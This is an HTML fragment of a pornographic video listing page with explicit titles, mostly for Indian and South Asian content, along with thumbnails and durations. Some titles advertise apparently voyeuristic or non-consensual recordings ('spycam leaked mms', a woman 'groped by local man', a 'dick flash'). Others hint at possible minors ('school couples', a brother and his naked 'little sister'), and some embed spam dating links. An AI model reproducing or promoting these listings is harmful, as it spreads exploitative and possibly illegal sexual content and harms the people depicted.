                                    <span class="thumb-info">6:45</span>
                                </div>
                                <span class="thumb-desc">Indian MILF Priya Rai satisfies herself and squirts all over</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733044610482/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb977a4d5b2" src="/thumbs/482/2705852733044610482_0.jpg"/>
                                    <span class="thumb-info">1:30</span>
                                </div>
                                <span class="thumb-desc">Indian teen hardcore fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731829523660/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92f3814cc" src="/thumbs/660/2705852731829523660_0.jpg"/>
                                    <span class="thumb-info">9:00</span>
                                </div>
                                <span class="thumb-desc">Indian porn web serial part 1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637752013216/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10497451a0" src="/thumbs/216/3824942637752013216_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Hindi Non Veg Sayari</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733160028126/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97e85f7de" src="/thumbs/126/2705852733160028126_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-desc">Satin Silk 700</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15808510180891769798/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="db631c40a0333bc6" src="/thumbs/798/15808510180891769798_0.jpg"/>
                                    <span class="thumb-info">3:45</span>
                                </div>
                                <span class="thumb-desc">Big Boobs Tamil Indian Maid Sucking White Big Cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636593781282/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10046b1a22" src="/thumbs/282/3824942636593781282_0.jpg"/>
                                    <span class="thumb-info">1:58</span>
                                </div>
                                <span class="thumb-desc">telugu recording dance.WEBM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1869671728932388478/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="19f26888119afe7e" src="/thumbs/478/1869671728932388478_0.jpg"/>
                                    <span class="thumb-info">1:19</span>
                                </div>
                                <span class="thumb-desc">Indian tamil bhabhi shower show</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731215869841/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90aa47791" src="/thumbs/841/2705852731215869841_0.jpg"/>
                                    <span class="thumb-info">2:32</span>
                                </div>
                                <span class="thumb-desc">Indian beautiful sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895026003556/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75136ac7e64" src="/thumbs/556/1892856895026003556_0.jpg"/>
                                    <span class="thumb-info">11:07</span>
                                </div>
                                <span class="thumb-desc">Swamiji enjoying with beautiful Bhabhi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733009014421/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97585ae95" src="/thumbs/421/2705852733009014421_0.jpg"/>
                                    <span class="thumb-info">2:29</span>
                                </div>
                                <span class="thumb-desc">Students fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18416333946506908153/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ff93f626828311f9" src="/thumbs/153/18416333946506908153_0.jpg"/>
                                    <span class="thumb-info">4:26</span>
                                </div>
                                <span class="thumb-desc">HINDI SHORT FILM VERY HOT VILLAGE BHABHI'S HOT ROMANCE</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734263153547/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c046538b" src="/thumbs/547/2705852734263153547_0.jpg"/>
                                    <span class="thumb-info">2:22</span>
                                </div>
                                <span class="thumb-desc">Desi Housewife Fingering - CamForPorn.com - 2 min</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640068539527/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d387b487" src="/thumbs/527/3824942640068539527_0.jpg"/>
                                    <span class="thumb-info">6:22</span>
                                </div>
                                <span class="thumb-desc">ahmedabad desi bhabhi fucked in bedroom- www.niharikagoswami.in</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637629353601/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104224ae81" src="/thumbs/601/3824942637629353601_0.jpg"/>
                                    <span class="thumb-info">15:42</span>
                                </div>
                                <span class="thumb-desc">irani boy fuck nayra muslim arab girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639195798396/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109f82bb7c" src="/thumbs/396/3824942639195798396_0.jpg"/>
                                    <span class="thumb-info">2:50</span>
                                </div>
                                <span class="thumb-desc">My Video Story Sep 07 2015 11 43 06</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735209836236/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f8b38ecc" src="/thumbs/236/2705852735209836236_0.jpg"/>
                                    <span class="thumb-info">6:58</span>
                                </div>
                                <span class="thumb-desc">INDIAN BBW BRUNETTE SURPRISES</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731355305284/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb912f41544" src="/thumbs/284/2705852731355305284_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">Indian Desi Tamil Aunty Gangbang</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15342903346341370246/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d4ecf14da5d45986" src="/thumbs/246/15342903346341370246_0.jpg"/>
                                    <span class="thumb-info">1:37</span>
                                </div>
                                <span class="thumb-desc">pakistani slut learning to suck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731659431678/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92514aefe" src="/thumbs/678/2705852731659431678_0.jpg"/>
                                    <span class="thumb-info">0:27</span>
                                </div>
                                <span class="thumb-desc">Indian Aunty 1264</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733578876490/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9977d164a" src="/thumbs/490/2705852733578876490_0.jpg"/>
                                    <span class="thumb-info">1:12</span>
                                </div>
                                <span class="thumb-desc">Desi girl Babs Chut showing sex, indian Girl sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17355599795825410028/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f0db7a0f7603ffec" src="/thumbs/28/17355599795825410028_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Tamil Outdoor Fuck College Teacher</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6901626919855388207/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5fc7811e0240f62f" src="/thumbs/207/6901626919855388207_0.jpg"/>
                                    <span class="thumb-info">16:13</span>
                                </div>
                                <span class="thumb-desc">I Fuck My Stepfather's Horny Friend After She Made Me Believe She Was The Employee – Porn In Spanish</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636922269940/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1017ff70f4" src="/thumbs/940/3824942636922269940_0.jpg"/>
                                    <span class="thumb-info">5:08</span>
                                </div>
                                <span class="thumb-desc">indian girl fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15663376852189518717/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d95f7e4249d51b7d" src="/thumbs/717/15663376852189518717_0.jpg"/>
                                    <span class="thumb-info">6:31</span>
                                </div>
                                <span class="thumb-desc">bhai ne apni chhoti nangi bahan ko kapde pahanye</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732307497304/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94bb56158" src="/thumbs/304/2705852732307497304_0.v1523447700"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Desi Car Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15018046833245931592/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d06ad2069bcdc848" src="/thumbs/592/15018046833245931592_0.jpg"/>
                                    <span class="thumb-info">5:32</span>
                                </div>
                                <span class="thumb-desc">desi aged aunty with her s. friend (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733259420534/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb984729376" src="/thumbs/534/2705852733259420534_0.jpg"/>
                                    <span class="thumb-info">0:19</span>
                                </div>
                                <span class="thumb-desc">Desi dick flash to muslim girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639314213754/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a6919b7a" src="/thumbs/754/3824942639314213754_0.jpg"/>
                                    <span class="thumb-info">5:34</span>
                                </div>
                                <span class="thumb-desc">Kasthuri Aunty very hot</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482547834690887/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251c5fb1d47" src="/thumbs/887/1426482547834690887_0.jpg"/>
                                    <span class="thumb-info">7:30</span>
                                </div>
                                <span class="thumb-desc">Dutch Indian MILF Fucks White Man In The Netherlands</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17940969082066001331/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f8fb205326cf5db3" src="/thumbs/331/17940969082066001331_0.jpg"/>
                                    <span class="thumb-info">11:42</span>
                                </div>
                                <span class="thumb-desc">First time pussy fucking my girlfriend and boyfriend Indian Desi sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732887100583/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96e416ca7" src="/thumbs/583/2705852732887100583_0.jpg"/>
                                    <span class="thumb-info">0:21</span>
                                </div>
                                <span class="thumb-desc">Shop bulge watching girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732202582531/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb945748203" src="/thumbs/531/2705852732202582531_0.jpg"/>
                                    <span class="thumb-info">1:30</span>
                                </div>
                                <span class="thumb-desc">Indian</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8406553929518109758/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="74aa14425217543e" src="/thumbs/758/8406553929518109758_0.jpg"/>
                                    <span class="thumb-info">6:06</span>
                                </div>
                                <span class="thumb-desc">SHARING A BED WITH MY EX</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895600336690/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75158e81f32" src="/thumbs/690/1892856895600336690_0.jpg"/>
                                    <span class="thumb-info">3:32</span>
                                </div>
                                <span class="thumb-desc">BJ by desi hooker</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732848916309/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96bfac755" src="/thumbs/309/2705852732848916309_0.jpg"/>
                                    <span class="thumb-info">3:28</span>
                                </div>
                                <span class="thumb-desc">Kerala thrissur -my sweet aunty showing big pussy hole</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731858950171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb930f9181b" src="/thumbs/171/2705852731858950171_0.jpg"/>
                                    <span class="thumb-info">2:55</span>
                                </div>
                                <span class="thumb-desc">Dubmash Tamil by Tamil Aunty with flashing boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7497579406345883485/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="680cc0bf0687cf5d" src="/thumbs/485/7497579406345883485_0.jpg"/>
                                    <span class="thumb-info">11:58</span>
                                </div>
                                <span class="thumb-desc">Tamil college girl fucking in hotel</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895340714694/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751496e9ac6" src="/thumbs/694/1892856895340714694_0.jpg"/>
                                    <span class="thumb-info">5:38</span>
                                </div>
                                <span class="thumb-desc">Sex at Office</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732472290852/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95587ee24" src="/thumbs/852/2705852732472290852_0.jpg"/>
                                    <span class="thumb-info">7:21</span>
                                </div>
                                <span class="thumb-desc">Tamil Lesibian girls TikTok collections part:2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732258767105/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb948cdd101" src="/thumbs/105/2705852732258767105_0.jpg"/>
                                    <span class="thumb-info">2:53</span>
                                </div>
                                <span class="thumb-desc">Friend wife pushpa patel</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735081416493/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg"/>
                                    <span class="thumb-info">11:09</span>
                                </div>
                                <span class="thumb-desc">Tamil school couples sex (2019)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734222122520/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bdd43e18" src="/thumbs/520/2705852734222122520_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">Tamil aunty handjob in a massage parlour</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895866316756/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75168c2a7d4" src="/thumbs/756/1892856895866316756_0.jpg"/>
                                    <span class="thumb-info">8:38</span>
                                </div>
                                <span class="thumb-desc">Tribal blowjob</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636734224573/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100cca18bd" src="/thumbs/573/3824942636734224573_0.jpg"/>
                                    <span class="thumb-info">2:41</span>
                                </div>
                                <span class="thumb-desc">desi aunty fucked 2 neighbours</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894829087426/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7512aefcac2" src="/thumbs/426/1892856894829087426_0.jpg"/>
                                    <span class="thumb-info">2:11</span>
                                </div>
                                <span class="thumb-desc">office gal</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15338903677683509540/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d4debba038422924" src="/thumbs/540/15338903677683509540_0.jpg"/>
                                    <span class="thumb-info">25:29</span>
                                </div>
                                <span class="thumb-desc">Desi Aunty Fucked By Guest!!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733872213143/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a8f90c97" src="/thumbs/143/2705852733872213143_0.jpg"/>
                                    <span class="thumb-info">2:02</span>
                                </div>
                                <span class="thumb-desc">First time desi pron</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637021506945/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101de9ad81" src="/thumbs/945/3824942637021506945_0.jpg"/>
                                    <span class="thumb-info">1:00</span>
                                </div>
                                <span class="thumb-desc">Desi Aunty Biwi groped by local man</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732939752678/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97164d4e6" src="/thumbs/678/2705852732939752678_0.jpg"/>
                                    <span class="thumb-info">1:48</span>
                                </div>
                                <span class="thumb-desc">Indian wife iram fucked by big desi cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640261249278/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10df0438fe" src="/thumbs/278/3824942640261249278_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">xtremezone Hot village girl first time pussy boobs sucking forplay</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16046681516495680046/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="deb143d1fe8d322e" src="/thumbs/46/16046681516495680046_0.jpg"/>
                                    <span class="thumb-info">0:34</span>
                                </div>
                                <span class="thumb-desc">Desi girl shows her big ass to her boss</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731707192157/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb927ed735d" src="/thumbs/157/2705852731707192157_0.jpg"/>
                                    <span class="thumb-info">0:52</span>
                                </div>
                                <span class="thumb-desc">Indian aunty fucked with secret lover in her home</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894402707513/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7511185c039" src="/thumbs/513/1892856894402707513_0.jpg"/>
                                    <span class="thumb-info">5:37</span>
                                </div>
                                <span class="thumb-desc">90&#039;s South indian pron -4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731234163692/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90bbb9bec" src="/thumbs/692/2705852731234163692_0.jpg"/>
                                    <span class="thumb-info">1:41</span>
                                </div>
                                <span class="thumb-desc">AMIF- Viet male sucks Indian woman&#039;s boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731108883795/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90443fd53" src="/thumbs/795/2705852731108883795_0.jpg"/>
                                    <span class="thumb-info">6:12</span>
                                </div>
                                <span class="thumb-desc">TAMIL MAAMI SEX</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8401009411954197941/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7496618cba3e45b5" src="/thumbs/941/8401009411954197941_0.jpg"/>
                                    <span class="thumb-info">2:06</span>
                                </div>
                                <span class="thumb-desc">Desi Boss Sucking - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6245646157040600203/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="56acfe16c730448b" src="/thumbs/203/6245646157040600203_0.jpg"/>
                                    <span class="thumb-info">4:51</span>
                                </div>
                                <span class="thumb-desc">Desi guys cumshot in special demand for girls</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636681703586/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1009a8b0a2" src="/thumbs/586/3824942636681703586_0.jpg"/>
                                    <span class="thumb-info">2:50</span>
                                </div>
                                <span class="thumb-desc">jasmin bhabhi chuda chudi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898085238074/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751ed04b53a" src="/thumbs/74/1892856898085238074_0.jpg"/>
                                    <span class="thumb-info">0:21</span>
                                </div>
                                <span class="thumb-desc">Bangla desi big ass lady comes for nature call </span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640125187777/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d6e816c1" src="/thumbs/777/3824942640125187777_0.jpg"/>
                                    <span class="thumb-info">1:01</span>
                                </div>
                                <span class="thumb-desc">indian maid fucked hardretly recorded by spycam leaked mms</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639065000333/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1097b6e98d" src="/thumbs/333/3824942639065000333_0.jpg"/>
                                    <span class="thumb-info">0:40</span>
                                </div>
                                <span class="thumb-desc">15154140 352503341767525 20341910006661120 n.mp4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639358065104/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a92eb9d0" src="/thumbs/104/3824942639358065104_0.jpg"/>
                                    <span class="thumb-info">3:50</span>
                                </div>
                                <span class="thumb-desc">Sexy Secretary Seduced and Boob Pressed By Her Boss (new)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731166535250/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb907b3ae52" src="/thumbs/250/2705852731166535250_0.jpg"/>
                                    <span class="thumb-info">4:06</span>
                                </div>
                                <span class="thumb-desc">Tamil horny girl fingering herself on camera for her bf</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12015836755156926530/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a6c0d3ddbe360042" src="/thumbs/530/12015836755156926530_0.jpg"/>
                                    <span class="thumb-info">15:00</span>
                                </div>
                                <span class="thumb-desc">Tamil college girl hot talk latest</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4495443179397898299/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3e6305c0f7f6e03b" src="/thumbs/299/4495443179397898299_0.jpg"/>
                                    <span class="thumb-info">13:56</span>
                                </div>
                                <span class="thumb-desc">Indian bhabhi fuck Her House Malik</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733038180724/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97742b974" src="/thumbs/724/2705852733038180724_0.jpg"/>
                                    <span class="thumb-info">14:55</span>
                                </div>
                                <span class="thumb-desc">Chud gayi maa papa ke boss se</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897820506724/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751dd3d3a64" src="/thumbs/724/1892856897820506724_0.jpg"/>
                                    <span class="thumb-info">0:20</span>
                                </div>
                                <span class="thumb-desc">Busty pink salwar</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732754365686/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb966580cf6" src="/thumbs/686/2705852732754365686_0.jpg"/>
                                    <span class="thumb-info">10:25</span>
                                </div>
                                <span class="thumb-desc">Khule Aasman Ke Neeche Dehati gril by DsRinki</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6551001061448550963/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5ae9d4c1b6d90a33" src="/thumbs/963/6551001061448550963_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Enjoying in hotel room bad Asian teen</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733903325352/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9aad3c8a8" src="/thumbs/352/2705852733903325352_0.jpg"/>
                                    <span class="thumb-info">2:44</span>
                                </div>
                                <span class="thumb-desc">North Indian labor fuck inside truck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14763249624954310708/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cce1995099d21034" src="/thumbs/708/14763249624954310708_0.jpg"/>
                                    <span class="thumb-info">13:15</span>
                                </div>
                                <span class="thumb-desc">Sexy Tamil short vids-  Dost Ke Biwi Ke Saath Romance-bath</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734293583631/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c216a70f" src="/thumbs/631/2705852734293583631_0.jpg"/>
                                    <span class="thumb-info">1:53</span>
                                </div>
                                <span class="thumb-desc">THEPHATNESS.COM KALYANI AMAZON MAID</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639326747767/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a750dc77" src="/thumbs/767/3824942639326747767_0.jpg"/>
                                    <span class="thumb-info">0:32</span>
                                </div>
